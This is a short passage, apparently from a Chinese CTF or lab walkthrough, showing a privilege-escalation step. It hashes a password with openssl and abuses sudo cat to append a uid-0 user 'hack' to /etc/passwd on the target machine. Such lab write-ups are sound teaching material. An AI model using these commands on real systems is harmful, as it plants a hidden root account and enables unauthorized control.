

方法二:添加用户

使用OpenSSL passwd生成了一个新的用户hack并设置密码为pass123

openssl passwd -1 -salt hack pass123

写入靶机/etc/passwd中

sudo /usr/bin/cat >> /etc/passwd

hack:$1$hack$22.CgYt2uMolqeatCk9ih/:0:0:/root:/bin/bash